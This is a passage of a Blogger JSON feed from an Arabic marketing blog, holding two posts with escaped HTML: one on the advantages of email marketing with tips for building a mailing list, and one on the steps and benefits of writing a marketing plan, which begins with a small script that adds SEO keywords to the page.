التسوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html\" target=\"_blank\"\u003Eتعرف على كيفية عمل خطة تسويقية ناجحة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمزايا التسويق عبر البريد الإلكتروني:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمنحك التسويق الإلكتروني العديد من المزايا منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتكلفة بسيطة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأصبح البريد الإلكتروني أداة تسويقية شائعة جزئيًا لأنه مجاني ، لكنه يجبر المستخدم على اتخاذ إجراء تهدف الرسائل الواردة إلى قراءتها أو حذفها أو أرشفتها ويعد متوسط الدخل 38 دولار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالوصول العابر الحدود\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eما هي منصة التسويق الأخرى التي تسمح لك بإرسال رسائل فورية إلى آلاف الأشخاص وغيرهم حول العالم ممن يريدون ذلك؟ بالطبع ، يمكن أن تساعدك كلمة وسائل التواصل الاجتماعي في نشر الكلمة إلى جمهور عالمي ، لكن لا توجد قيود على من يقرأ المحتوى الخاص بك بالفعل ، وهذه ميزة التسويق عبر البريد الإلكتروني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eعملاء يردون بالفعل\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني إحدى القنوات الفريدة التي يرغب المستهلكون في تلقيها ، حيث ترسل معظم الشركات التي تستخدم النظام الأساسي رسائل فقط إلى الأشخاص المسجلين لتلقيها ، وتستهدف فقط أولئك المهتمين بالفعل بعلامتهم التجارية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة الاستعمال :\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يتطلب التسويق عبر البريد الإلكتروني بالضرورة فريقًا كبيرًا أو عددًا كبيرًا من الأشخاص الأذكياء والمهرة ، وبالطبع من المهم الانتباه إلى التقنيات المشتقة من مقاطع الفيديو والصور والتصميمات الإعلانية ، ولكن من السهل البدء بحملات بسيطة والنتيجة يمكن أن يكون سعيدا من أجلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة التقييم والاختبار:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيسمح لك التسويق عبر البريد الإلكتروني أيضًا بالتقييم قبل وبعد إرسال رسالتك ، مما يجعل من السهل معرفة أين تسوء حملتك عن طريق التتبع الدقيق لمعدلات النقر والفتح والتحويل على موقعك أو متجرك ، وهذا يسمح لك بالتحسين . الحملة على الفور وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتلميحات حول إنشاء قائمة تسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمجموعة من النصائح التي ستساعدك في التسويق عبر البريد الإلكتروني وتزيد من تفاعل عملائك معك ومع علامتهم التجارية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإبدء اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تنتظر شيئا لبدء حملتك عبر البريد الإلكتروني ، فكلما بدأت مبكرًا ، زادت ثقتك مع عملائك ، مما يجبرهم على انتظار رسالتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق الموسمي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد إنشاء حملة تسويقية للعطلات أمرًا سهلاً ، ولكن إذا كنت ترغب في تحقيق تقدم حقيقي في مبيعاتك ، فتأكد من تغطية جميع الإجازات والمواسم المتاحة بغض النظر عن أي شيء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق الإلكتروني عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eدعوة زوار الموقع للاشتراك\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة للتسويق عبر البريد الإلكتروني ، من المهم إنشاء نوافذ تشجع الزائرين على الاشتراك في النشرة الإخبارية لمتجرك وموقعك الإلكتروني ، خاصة أثناء العطلات والعروض ، وهذا سوف ينعش دماء عملائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاتبع من ترك سلة التسوق ولم تكتمل عملية الشراء\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظرًا لأن المشتري اليوم يشعر بأنه مشغول في الوقت الخطأ وسرعان ما ينشغل بالعديد من عوامل التشتيت ، فمن الضروري أن تشير إلى من أضاف عناصر إلى عربته وأن يمشي بلطف وخفة لمن يعود ويشتري خاصة إذا كان لديه هدية مع الشحنة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلا تبالغ\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني أمرًا مهمًا ، ولكن من الضروري أن ترسل حملاتك فقط عندما تحتاج إليها لأن الكثير منها سيقود الناس إلى إهمال الرسائل ، وهنا تأتي أهمية ترشيد التسويق عبر البريد الإلكتروني حتى يتمكن المشتري من التأكد من أن العرض موجود دائما قوية وتستحق الدخول.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/backlink.html\" target=\"_blank\"\u003Eخدمة الباك لينك\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست\u003C\/a\u003E لتسويق خدماتك بشكل إحترافي.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8886944423193226636\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html","title":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s72-w640-h428-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8272674153680603729"},"published":{"$t":"2022-05-02T05:35:00.008-07:00"},"updated":{"$t":"2022-05-02T05:47:08.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":" كيفية عمل خطة تسويقية ناجحة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"خطة تسويقية,خطة تسويقية ناجحة,خطة تسويق,كيفية عمل خطة تسويقية,خطة تسويقية كاملة,كيف تكتب خطة تسويقية,خطة تسويقية لمنتج,وضع خطة تسويقية,الخطة التسويقية,تسويق,خطة تسويق الكتروني,خطة تسويقية على الفيس بوك,كتابة الخطة التسويقية,عمل خطة تسويقية,خطة,خطة تسويق في صفحة واحدة,خطة التسويق,مراحل الخطة التسويقية,عمل خطة تسويقية لمنتج جديد,عمل خطة تسويق,الخطة التسويقية الناجحة,خطة تسويق رقمي,تسويق الكترونى,خطة تسويق الكتروني جاهزة,خطة تسويقية doc\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخطة التسويق هي وثيقة تشغيلية و خريطة طريق مهمة أنشأتها المنظمات لتحديد استراتيجية إعلانية أو تسويقية ، بالإضافة إلى إجراءات محددة لمتابعة هذه الخطط وما ستنفذه الشركات أو المؤسسات لجذب العملاء المحتملين والوصول إلى السوق المستهدف وتحقيق الهدف المنشود نتيجة بيع السلع أو تقديم الخدمات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s640\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة عمل خطة تسويقية ناجحة\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/w640-h428\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" title=\"كيفية عمل خطة تسويقية ناجحة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح هذه الخطة معلومات المنتج وحملات العلاقات العامة التي ستنفذها الشركة على مدار فترة زمنية ، ربما على أساس شهري أو سنوي في إطار عمل استراتيجي شامل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم و أفضل طرق التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخطوات إعداد خطة تسويقية\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف عملية إنشاء خطة تسويق حسب الغرض منها أو نوع المنظمة التي تنتمي إليها يمكن تلخيص خطوات تطوير خطة التسويق في ما يلي :\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقم بإعداد ملخص تنفيذي بسيط\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلإنشاء خطة تسويق وتطويرها ، يجب عليك أولاً إعداد ملخص تنفيذي ، وهو أحد أفضل الطرق لتشجيع القارئ على قراءة خطة التسويق ، وبالتالي كتابتها جيدًا ؛ لإعطاء القارئ لمحة عامة عن أهداف شركتك ، ونجاح التسويق ، والخطط المستقبلية ، والعديد من الحقائق المهمة الأخرى حول طبيعة العمل والإنجازات التي تحققت ، لضمان مشاركة العملاء واستمرارية معرفة المزيد\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحديد أهداف التسويق وفقًا للمعايير المعتمدة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد إعداد الملخص ، ستحتاج إلى تحديد الأهداف المراد تحقيقها من هذه الخطة ، ويجب أن تكون هذه الأهداف موضوعية وقابلة للقياس وقابلة للتحقيق ، مثل تحديد هدف لاكتساب عدد معين من العملاء الجدد أو عدد معين من العملاء لتكون قادرًا على الذهاب إلى مكان جديد في بلد ما مقابل المال أو كعائد على صافي الربح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحليل شخصية  العملاء المستهدفين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتستغرق هذه الخطوة الكثير من الوقت لإجراء بحث دقيق ، لأن فكرة هذه الخطوة هي البحث عن معلومات حول العملاء المستهدفين ، بدلاً من السؤال عن كيفية زيادة عدد العملاء أو كيفية جذب العملاء المناسبين ، لذلك نحتاج إلى معرفة من هم  هؤلاء العملاء وأهدافهم ورغباتهم وميولهم وكيفية حل مشكلاتهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير بحث دقيق عن المنافسين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد تطوير هذه الدراسة  على معرفة المنافسين و أعمالهم وكيف يمكنك الحفاظ على مكانتك بينهم ، ونقاط القوة والضعف لديهم ، حتى تتمكن من خلق الفرص والاستراتيجيات لضمان البقاء في سوق العمل ويمكنك أيضًا تقسيم المنافسين إلى مجموعات رئيسية تشكل تهديدًا كبيرًا و المجموعات الصغيرة الأخرى تشكل خطرا أقل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير استراتيجية تسويق فعالة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد جمع المعلومات اللازمة وإجراء البحث اللازم تبدأ الخطوة التالية بتحديد تفاصيل الاستراتيجية التسويقية الواجب اتباعها وعادة ما تستخدم الأساليب المرئية لنقل الأفكار والشرح للفريق بأكمله ثم تقسيم هذه الإستراتيجية إلى مهام لتسهيل عملية التنفيذ السليم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمواكبة النتائج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تنفيذ الخطة ، يجب قياس النتائج وتحديد معدل نجاح الاستراتيجيات المطبقة ، مع مراعاة مدى تحقيق الهدف المنشود ، بناءً على مبادئ قابلة للقياس بشكل موضوعي يمكن لمجموعة العمل بأكملها التحليل ومن تم الفهم لتطوير العمل\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهمية خطة التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتكمن أهمية خطط التسويق في جعلها حقيقة واقعة من خلال التطبيق السليم للاستراتيجيات المستقبلية فيما يلي بعض النقاط البارزة في خطة التسويق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتساعد خطط التسويق في تقليل عدم اليقين الذي قد يحدث في المستقبل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد في إدارة الأهداف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمساعدة الشركات على تحقيق التواصل والتنسيق بين الإدارات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبناء السيطرة على السوق.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق الرضا الكامل للعملاء من خلال جودة الخدمات التي تقدمها الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eفوائد خطط التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح الخطط التسويقية القوية ممارسات العمل وتسمح لك بتحديد استراتيجيات وأهداف التسويق المستقبلية لزيادة فرص نجاحها ، وتوضيح تفاصيل كيفية التخطيط لتنفيذ هذه الاستراتيجيات ومن بين هذه الفوائد نذكر :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعلام جميع العاملين بالشركة من حيث الحركة وإحداثيات العمل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدع عملك يكون استباقيًا وذو صلة برؤيتك وأهدافك.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسهيل تقييم النتائج والفرص الجديدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوجود خطة يعني أن أهدافك قابلة للقياس.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8272674153680603729\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html","title":" كيفية عمل خطة تسويقية 